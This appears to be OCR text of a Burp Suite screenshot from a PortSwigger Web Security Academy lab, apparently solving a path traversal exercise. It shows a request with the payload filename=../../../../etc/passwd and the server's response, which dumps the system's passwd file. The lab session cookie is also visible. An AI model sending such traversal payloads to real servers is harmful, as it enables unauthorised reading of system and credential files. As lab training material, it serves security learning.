 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a3b002804c790068151d45f00b5009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host:
0a3b002804c790068151d45f00b5009e.web-security-academy.ne
t
3 Cookie: session=kfDMti6ssBc4xpNNyZtLl0fV76WlcKtZ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
C
Done
2,410 bytes | 285 millis
Event log All issues
Memory: 160.2MB of 3.85GB
Disabled